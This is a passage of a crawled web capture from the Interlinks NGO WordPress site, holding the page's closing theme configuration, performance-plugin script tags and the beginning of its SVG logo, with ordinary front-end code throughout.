var xts_settings = {"elementor_no_gap":"enabled","ajaxurl":"https:\/\/interlinksngo.org\/wp-admin\/admin-ajax.php","header_clone":"\n    <div class=\"xts-header-clone xts-header-inner\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"xts-header-row-inner\">\n                    <div class=\"xts-header-col xts-start xts-desktop\">\n                        <%.xts-logo%>\n                    <\/div>\n                    <div class=\"xts-header-col xts-center xts-desktop\">\n                        <%.xts-nav-main%>\n                    <\/div>\n                    <div class=\"xts-header-col xts-end xts-desktop\">\n                        <%.xts-header-search%>\n                        <%.xts-header-my-account%>\n                        <%.xts-header-wishlist%>\n                        <%.xts-header-compare%>\n                        <%.xts-header-cart%>\n                    <\/div>\n                    <%.xts-start.xts-mobile%>\n                    <%.xts-center.xts-mobile%>\n                    <%.xts-end.xts-mobile%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","action_after_add_to_cart_cart_url":"https:\/\/interlinksngo.org\/ar\/panier\/","cart_hash_key":"wc_cart_hash_641e9d258c63cde99c142c8ec760542b","fragment_name":"wc_fragments_641e9d258c63cde99c142c8ec760542b","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","home_url":"https:\/\/interlinksngo.org\/ar\/","shop_url":"https:\/\/interlinksngo.org\/ar\/boutique\/","is_multisite":"","current_blog_id":"1","vimeo_library_url":"https:\/\/interlinksngo.org\/wp-content\/themes\/xts-luman\/js\/vimeo-player.min.js","theme_url":"https:\/\/interlinksngo.org\/wp-content\/themes\/xts-luman","menu_storage_key":"xts_82e303c7f74d0ad5a2463ac91303eb90","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><div class=\"xts-pswp-gallery\"><\/div><\/div><\/div>","flickity_slider_element_next_text":"Next","flickity_slider_element_previous_text":"Previous","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","all_results":"View all results","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","photoswipe_facebook":"Share on Facebook","photoswipe_pinterest":"Pin it","photoswipe_twitter":"Tweet","photoswipe_download_image":"Download image","magnific_loading":"Loading...","magnific_close":"Close (Esc)","action_after_add_to_cart_title":"Product was successfully added to your cart.","action_after_add_to_cart_continue_shopping":"Continue shopping","action_after_add_to_cart_view_cart":"View cart","google_map_style_text":"Custom style","quick_shop_add_to_cart_text":"Add to cart","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","promo_popup":"no","promo_popup_version":"1","promo_popup_delay":"2000","promo_popup_show_after":"some-time","promo_popup_user_scroll":"1000","promo_popup_page_visited":"0","promo_popup_hide_mobile":"yes","single_product_ajax_add_to_cart":"yes","single_product_variations_price":"yes","single_product_main_gallery_images_captions":"no","single_product_gallery_auto_height":"no","single_product_slider_dots":"","cookies_version":"1","action_after_add_to_cart":"popup","action_after_add_to_cart_timeout":"no","action_after_add_to_cart_timeout_number":"3","product_categories_widget_accordion":"yes","header_banner_version":"1","header_banner_close_button":"yes","header_banner":"no","product_quick_shop":"no","pagination_infinite_offset":"900","ajax_shop":"yes","ajax_portfolio":"yes","ajax_shop_scroll":"yes","shop_filters_area_stop_close":"no","menu_overlay":"no","comment_images_upload_size":"1048576","comment_images_count":"3","lazy_loading_offset":"0","sticky_sidebar_offset":"150","site_width":"1200","disable_carousel_mobile_devices":"no","load_more_button_page_url":"yes","elementor_negative_gap":"1","single_product_sticky_offset":"150","quick_view_in_popup_fix":"","search_input_padding":"no","pjax_timeout":"5000","ajax_shop_scroll_class":".xts-site-content","ajax_shop_scroll_offset":"100","cookies_expires":"30","ajax_dropdowns_save":"1","clear_menu_offsets_on_resize":"yes","preloader_delay":"300","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"tooltip_top_selector":".xts-prod-design-icons .xts-product-actions > div, .xts-hint, .xts-variation-swatch.xts-with-bg, .xts-loop-swatch.xts-with-bg, .xts-sticky-atc .xts-action-btn, .xts-filter-swatch.xts-with-bg.xts-with-tooltip, [data-xts-tooltip], .xts-single-product-actions .xts-action-btn.xts-style-icon-border, .xts-single-product-actions .xts-action-btn.xts-style-icon","tooltip_left_selector":".xts-prod-design-summary .xts-product-actions > div, .xts-prod-design-btn .xts-product-actions > div, .xts-prod-design-img-btn .xts-product-actions > div, .xts-prod-design-mask .xts-product-actions > div","menu_animation_offset":"0","slider_distortion_effect":"sliderWithWave","cookie_secure_param":"1","frequently_bought":"05df46bf96"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/scripts/helpers.js?ver=1708443447" id="xts-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/scripts/hideNotices.js?ver=1708443447" id="xts-hide-notices-method-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/scripts/menuClickEvent.js?ver=1708443447" id="xts-menu-click-event-method-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/scripts/searchElement.js?ver=1708443447" id="xts-search-full-screen-method-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/scripts/headerBuilder.js?ver=1708443447" id="xts-header-builder-method-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.js?ver=1708443446" id="leaflet-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/plugins/osm-map-elementor/assets/js/mapbox-gl.js?ver=1708443446" id="mapbox-gl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet-mapbox-gl.js?ver=1708443446" id="leaflet-mapbox-gl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1708443446" id="leaflet-fa-markers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/scripts/widgetsCollapse.js?ver=1708443447" id="xts-widget-collapse-method-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/autocomplete.js?ver=1708443447" id="xts-autocomplete-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/scripts/ajaxSearch.js?ver=1708443447" id="xts-ajax-search-method-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/scripts/scrollTopButton.js?ver=1708443447" id="xts-scroll-to-top-method-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/themes/xts-luman/js/scripts/mobileNavigation.js?ver=1708443447" id="xts-menu-mobile-method-js" defer></script>

	<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><noscript><link rel="stylesheet" href="https://interlinksngo.org/wp-content/cache/min/1/9b72e5b6993a49691639c6b733a224e5.css" media="all" data-minify="1" /><link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=1.5.1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1754076976 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://interlinksngo.org/wp-content/uploads/2020/03/Interlinks-logo-light.svg
body_size: 17161
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 95.08 26.9"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M20.3,26.7c3.88-1.22,5.72-5.15,6-5.92l.15-.32a17.73,17.73,0,0,0,1-7.71A16.93,16.93,0,0,0,27.2,11c-1.58-5.93-6.14-6.59-8-6.6h-.52c-.25,0-.59,0-1,.07l-.33,0L17,4.6c-.13,0-.26,0-.38.06l-.16,0-.31.07a5.62,5.62,0,0,0-.85.27h0a7.45,7.45,0,0,0-4.67,5.8c-1.83,9.29,3.29,11.83,3.29,11.83a6.84,6.84,0,0,1-2.75-.38,7.31,7.31,0,0,1-3.64-3.71,10.73,10.73,0,0,1-1-4.25C5.89-1.3,20.07.57,20.3.57c10.18,1,10.89,9.08,10.93,11.21,0,.37,0,.74.05,1.12,1,14.35-11,13.8-11,13.8" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M12.82,1.21C8.93,2.43,7.1,6.36,6.77,7.13c0,.1-.1.21-.14.32a17.73,17.73,0,0,0-1,7.7,16.84,16.84,0,0,0,.34,1.73c1.57,5.93,6.13,6.59,8,6.6h.52c.26,0,.59,0,1-.07l.32,0,.38-.05c.13,0,.26,0,.39-.06l.15,0,.31-.07a5.29,5.29,0,0,0,.85-.27h0a7.46,7.46,0,0,0,4.66-5.81c1.84-9.28-3.29-11.82-3.29-11.82A6.9,6.9,0,0,1,22,5.62a7.33,7.33,0,0,1,3.63,3.71,10.73,10.73,0,0,1,1,4.25C27.22,29.21,13,27.34,12.82,27.34c-10.18-1-10.9-9.08-10.94-11.21,0-.37,0-.74,0-1.12-1-14.35,11-13.8,11-13.8" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M37.43,15.06H36.31a.23.23,0,0,1-.23-.23v-8a.22.22,0,0,1,.23-.22h1.12a.22.22,0,0,1,.23.22v8A.23.23,0,0,1,37.43,15.06Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M45.31,15.06H44.16a.62.62,0,0,1-.7-.41L40.94,9.1c0-.06-.07-.09-.1-.09s-.06,0-.06.09v5.73a.22.22,0,0,1-.22.23h-1a.23.23,0,0,1-.22-.23V7.06a.46.46,0,0,1,.45-.46h1.23c.24,0,.37.07.5.36l2.65,5.85c0,.06.06.1.1.1s.05,0,.05-.11v-6a.21.21,0,0,1,.22-.22h1a.21.21,0,0,1,.21.22V14.6A.46.46,0,0,1,45.31,15.06Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M52.36,7.92h-2v6.91a.23.23,0,0,1-.22.23H49a.23.23,0,0,1-.23-.23V7.92h-2a.21.21,0,0,1-.23-.2v-.9a.22.22,0,0,1,.23-.22h5.56a.22.22,0,0,1,.23.22v.9A.21.21,0,0,1,52.36,7.92Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M58.24,15a11.42,11.42,0,0,1-2.17.16c-1.47,0-2.62-.4-2.62-2.34v-4c0-1.93,1.15-2.33,2.62-2.33a10.56,10.56,0,0,1,2.17.16c.17,0,.22.08.22.24v.73a.22.22,0,0,1-.22.22H55.92c-.66,0-.9.23-.9,1v1.23H58.1a.23.23,0,0,1,.23.23v.82a.23.23,0,0,1-.23.23H55v1.46c0,.76.24,1,.9,1h2.32a.23.23,0,0,1,.22.23v.73C58.46,14.91,58.41,15,58.24,15Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M66,15.06H64.62c-.12,0-.17-.12-.23-.23l-1.63-3H62.6c-.3,0-.76,0-1,0v3.09a.22.22,0,0,1-.21.23H60.23a.23.23,0,0,1-.23-.23V7c0-.23.14-.31.37-.34a15.54,15.54,0,0,1,2.23-.15c1.75,0,3.27.63,3.27,2.57v.1a2.32,2.32,0,0,1-1.53,2.33l1.78,3.32a.12.12,0,0,1,0,.09A.13.13,0,0,1,66,15.06Zm-1.71-6c0-.85-.57-1.22-1.7-1.22-.24,0-.81,0-1,0v2.56l1,0c1.17,0,1.7-.31,1.7-1.32Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M71.71,15a12.25,12.25,0,0,1-1.93.16c-1.48,0-2.63-.4-2.63-2.34v-6a.23.23,0,0,1,.23-.23H68.5a.23.23,0,0,1,.23.23v6c0,.76.23,1,.89,1h2.09a.23.23,0,0,1,.23.23v.73C71.94,14.91,71.88,15,71.71,15Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M74.38,15.06H73.25a.23.23,0,0,1-.23-.23v-8a.22.22,0,0,1,.23-.22h1.13a.22.22,0,0,1,.22.22v8A.23.23,0,0,1,74.38,15.06Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M82.25,15.06H81.1a.61.61,0,0,1-.69-.41L77.88,9.1c0-.06-.07-.09-.1-.09s-.06,0-.06.09v5.73a.22.22,0,0,1-.22.23h-1a.23.23,0,0,1-.23-.23V7.06a.46.46,0,0,1,.46-.46H78c.24,0,.37.07.5.36l2.66,5.85c0,.06,0,.1.09.1s.05,0,.05-.11v-6a.22.22,0,0,1,.22-.22h1a.22.22,0,0,1,.22.22V14.6A.47.47,0,0,1,82.25,15.06Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M90.39,15.06H88.86a.27.27,0,0,1-.26-.13L86,11.05v3.78a.23.23,0,0,1-.22.23H84.64a.24.24,0,0,1-.23-.23v-8a.22.22,0,0,1,.23-.22h1.13a.22.22,0,0,1,.22.22v3.62L88.78,6.7c.06-.08.14-.09.26-.09h1.3c.15,0,.22.06.22.14a.36.36,0,0,1-.08.18L87.57,10.7l2.93,4.12a.24.24,0,0,1,.06.13C90.56,15,90.5,15.06,90.39,15.06Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M93.86,15.15a8.51,8.51,0,0,1-2-.21.24.24,0,0,1-.21-.23V13.9a.21.21,0,0,1,.21-.22h0c.45.06,1.59.11,2,.11,1,0,1.32-.36,1.32-1,0-.45-.21-.67-1-1.12l-1.5-.9a2.22,2.22,0,0,1-1.34-2.08c0-1.25.73-2.16,2.84-2.16a12.9,12.9,0,0,1,2.19.2.24.24,0,0,1,.2.22v.84a.19.19,0,0,1-.19.21h0c-.75-.07-1.5-.12-2.24-.12s-1.2.3-1.2.81.2.6.93,1l1.37.77a2.46,2.46,0,0,1,1.58,2.32C96.85,13.92,96.14,15.15,93.86,15.15Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M37.85,20.64l-.36-.78h-1.1l-.36.78h-.18l1-2.26H37l1,2.26Zm-.91-2-.48,1.06h1Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M39,20.55a.49.49,0,0,1-.34.12.79.79,0,0,1-.28,0l-.17-.09v-.16a.67.67,0,0,0,.21.09.69.69,0,0,0,.24.05.42.42,0,0,0,.23-.07.23.23,0,0,0,.1-.19A.26.26,0,0,0,39,20.1a1,1,0,0,0-.32-.16.63.63,0,0,1-.28-.16.3.3,0,0,1-.1-.25.35.35,0,0,1,.14-.28.49.49,0,0,1,.32-.12h.14l.11,0a.45.45,0,0,1,.16.09v.17l-.08-.06-.1-.05a.52.52,0,0,0-.21,0,.33.33,0,0,0-.24.07.23.23,0,0,0-.09.18.2.2,0,0,0,.09.17l.24.12a1,1,0,0,1,.32.16.35.35,0,0,1,.12.28A.38.38,0,0,1,39,20.55Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M40.21,20.55a.5.5,0,0,1-.34.12.79.79,0,0,1-.28,0l-.17-.09v-.16a.51.51,0,0,0,.21.09.69.69,0,0,0,.24.05.42.42,0,0,0,.23-.07.25.25,0,0,0,.09-.19.21.21,0,0,0-.07-.16.94.94,0,0,0-.31-.16.73.73,0,0,1-.29-.16.34.34,0,0,1-.1-.25.33.33,0,0,1,.15-.28.47.47,0,0,1,.32-.12H40l.12,0a.57.57,0,0,1,.16.09v.17l-.09-.06-.09-.05a.57.57,0,0,0-.22,0,.32.32,0,0,0-.23.07.23.23,0,0,0-.09.18.2.2,0,0,0,.09.17,1.33,1.33,0,0,0,.24.12.91.91,0,0,1,.31.16.36.36,0,0,1,.13.28A.38.38,0,0,1,40.21,20.55Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M41.88,20.45a.77.77,0,0,1-1.08,0,.77.77,0,0,1-.21-.55.79.79,0,0,1,.21-.55.73.73,0,0,1,.54-.22.7.7,0,0,1,.54.22.8.8,0,0,1,.22.55A.74.74,0,0,1,41.88,20.45Zm-.12-1a.58.58,0,0,0-.42-.18.57.57,0,0,0-.41.17.62.62,0,0,0-.18.44.57.57,0,0,0,.18.43.52.52,0,0,0,.41.19.58.58,0,0,0,.42-.18.64.64,0,0,0,.17-.44A.6.6,0,0,0,41.76,19.47Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M43.45,20.61l-.09,0a1,1,0,0,1-.24,0,.71.71,0,0,1-.55-.21.77.77,0,0,1-.2-.56.8.8,0,0,1,.2-.54.67.67,0,0,1,.53-.23l.2,0,.09,0,.09,0v.18l-.07,0-.09,0a.69.69,0,0,0-.22,0,.48.48,0,0,0-.4.17.6.6,0,0,0-.16.44.61.61,0,0,0,.16.45.54.54,0,0,0,.42.17.85.85,0,0,0,.23,0l.16-.06v.17Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M43.76,18.66v-.27h.16v.27Zm0,2V19.16h.16v1.48Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M45.46,20.65v-.09l-.22.08a1,1,0,0,1-.25,0,.69.69,0,0,1-.72-.73.81.81,0,0,1,.21-.58.71.71,0,0,1,.54-.23.83.83,0,0,1,.22,0l.22.1v-.1h.16v1.49Zm0-1.23-.15-.08a.58.58,0,0,0-.26-.05.6.6,0,0,0-.44.18.68.68,0,0,0-.17.47.54.54,0,0,0,.16.42.54.54,0,0,0,.42.17,1,1,0,0,0,.26,0,.61.61,0,0,0,.18-.1Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M46.87,20.63l-.07,0-.15,0a.42.42,0,0,1-.26-.08.35.35,0,0,1-.09-.25V19.29h-.4v-.13h.4v-.42l.11-.07h.05v.49h.41v.13h-.41v.94a.38.38,0,0,0,0,.23.24.24,0,0,0,.19.06l.13,0,.13-.06v.16Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M47.21,18.66v-.27h.16v.27Zm0,2V19.16h.16v1.48Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M49,20.45a.74.74,0,0,1-.55.22.69.69,0,0,1-.53-.22.74.74,0,0,1-.22-.55.79.79,0,0,1,.21-.55.73.73,0,0,1,.54-.22.7.7,0,0,1,.54.22.75.75,0,0,1,.22.55A.77.77,0,0,1,49,20.45Zm-.13-1a.54.54,0,0,0-.42-.18.57.57,0,0,0-.41.17.61.61,0,0,0-.17.44.56.56,0,0,0,.17.43.52.52,0,0,0,.41.19.58.58,0,0,0,.42-.18.64.64,0,0,0,.17-.44A.6.6,0,0,0,48.91,19.47Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M50.64,20.64V19.8a.61.61,0,0,0-.1-.38.35.35,0,0,0-.3-.13.47.47,0,0,0-.3.09,1,1,0,0,0-.19.22v1h-.16V19.16h.16v.27A.7.7,0,0,1,50,19.2a.5.5,0,0,1,.27-.07.55.55,0,0,1,.41.17.61.61,0,0,1,.15.45v.89Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M53.25,20.64v-.11l-.21.11a.85.85,0,0,1-.23,0,.73.73,0,0,1-.54-.22.77.77,0,0,1-.21-.55.74.74,0,0,1,.21-.55.73.73,0,0,1,.56-.22.66.66,0,0,1,.23,0l.19.08v-.86h.15v2.25Zm0-1.21a.52.52,0,0,0-.17-.09.49.49,0,0,0-.25-.05.54.54,0,0,0-.43.17.6.6,0,0,0-.17.44.59.59,0,0,0,.18.44.6.6,0,0,0,.44.18.51.51,0,0,0,.27-.06l.08,0,.05,0Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M53.9,19.85v.06a.58.58,0,0,0,.17.43.6.6,0,0,0,.44.18.66.66,0,0,0,.32-.08l.13-.08L55,20.3v.17a.31.31,0,0,1-.09.07l-.13.07a.87.87,0,0,1-.32.06.71.71,0,0,1-.55-.22.81.81,0,0,1-.22-.57.76.76,0,0,1,.2-.53.6.6,0,0,1,.49-.22.62.62,0,0,1,.47.2.77.77,0,0,1,.18.52Zm.83-.45a.39.39,0,0,0-.31-.11.46.46,0,0,0-.38.17.7.7,0,0,0-.12.26h1A.57.57,0,0,0,54.73,19.4Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M57,20.55a.5.5,0,0,1-.34.12.75.75,0,0,1-.28,0l-.18-.09v-.16a.63.63,0,0,0,.22.09.69.69,0,0,0,.24.05.42.42,0,0,0,.23-.07.25.25,0,0,0,.09-.19.21.21,0,0,0-.07-.16.94.94,0,0,0-.31-.16.73.73,0,0,1-.29-.16.34.34,0,0,1-.1-.25.33.33,0,0,1,.15-.28.47.47,0,0,1,.32-.12h.13l.12,0a.57.57,0,0,1,.16.09v.17L57,19.37l-.09-.05a.6.6,0,0,0-.22,0,.36.36,0,0,0-.24.07.25.25,0,0,0-.08.18.21.21,0,0,0,.08.17l.25.12A.91.91,0,0,1,57,20a.35.35,0,0,1,.12.28A.37.37,0,0,1,57,20.55Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M58.7,20.45a.77.77,0,0,1-1.08,0,.77.77,0,0,1-.21-.55.79.79,0,0,1,.21-.55.77.77,0,0,1,1.08,0,.8.8,0,0,1,.22.55A.78.78,0,0,1,58.7,20.45Zm-.12-1a.58.58,0,0,0-.42-.18.61.61,0,0,0-.42.17.66.66,0,0,0-.17.44.6.6,0,0,0,.17.43.55.55,0,0,0,.42.19.58.58,0,0,0,.42-.18.64.64,0,0,0,.17-.44A.6.6,0,0,0,58.58,19.47Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M59.28,20.64V18.39h.16v2.25Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M59.8,18.66v-.27H60v.27Zm0,2V19.16H60v1.48Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M61.42,20.64v-.11l-.22.11a.79.79,0,0,1-.76-.19.78.78,0,0,1-.22-.55.75.75,0,0,1,.22-.55.73.73,0,0,1,.56-.22.66.66,0,0,1,.23,0l.19.08v-.86h.15v2.25Zm0-1.21a.52.52,0,0,0-.17-.09.49.49,0,0,0-.25-.05.54.54,0,0,0-.43.17.6.6,0,0,0-.17.44.61.61,0,0,0,.62.62.51.51,0,0,0,.27-.06l.08,0,0,0Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M63.08,20.65v-.09l-.22.08a1,1,0,0,1-.25,0,.69.69,0,0,1-.72-.73.81.81,0,0,1,.21-.58.71.71,0,0,1,.54-.23.78.78,0,0,1,.22,0l.23.1v-.1h.15v1.49Zm0-1.23-.16-.08a.53.53,0,0,0-.25-.05.57.57,0,0,0-.44.18.64.64,0,0,0-.18.47.54.54,0,0,0,.16.42.57.57,0,0,0,.42.17,1,1,0,0,0,.26,0,.67.67,0,0,0,.19-.1Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M64.59,19.45s0-.05-.08-.06l-.07-.06a.27.27,0,0,0-.14,0,.39.39,0,0,0-.28.15,1.32,1.32,0,0,0-.2.27v.93h-.16V19.16h.16v.33a1.11,1.11,0,0,1,.12-.16l.13-.12.14-.07h.13a.37.37,0,0,1,.22.08.48.48,0,0,1,.12.1Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M64.91,18.66v-.27h.16v.27Zm0,2V19.16h.16v1.48Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M66.32,20.63l-.07,0-.16,0a.39.39,0,0,1-.25-.08.35.35,0,0,1-.09-.25V19.29h-.4v-.13h.4v-.42l.1-.07h.05v.49h.42v.13H65.9v.94a.37.37,0,0,0,0,.23.22.22,0,0,0,.18.06l.13,0a.75.75,0,0,0,.13-.06v.16Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" d="M66.62,19.85v.06a.58.58,0,0,0,.17.43.6.6,0,0,0,.44.18.66.66,0,0,0,.32-.08l.13-.08.08-.06v.17a.31.31,0,0,1-.09.07l-.13.07a.87.87,0,0,1-.32.06.71.71,0,0,1-.55-.22.81.81,0,0,1-.22-.57.76.76,0,0,1,.2-.53.6.6,0,0,1,.49-.22.62.62,0,0,1,.47.2.77.77,0,0,1,.18.52Zm.83-.45a.39.39,0,0,0-.31-.11.46.46,0,0,0-.38.17.7.7,0,0,0-.12.26h1A.57.57,0,0,0,67.45,19.4Zm-.28-.48h-.1l.34-.51h.27Z" transform="translate(-1.77 -0.5)"></path><path class="cls-1" 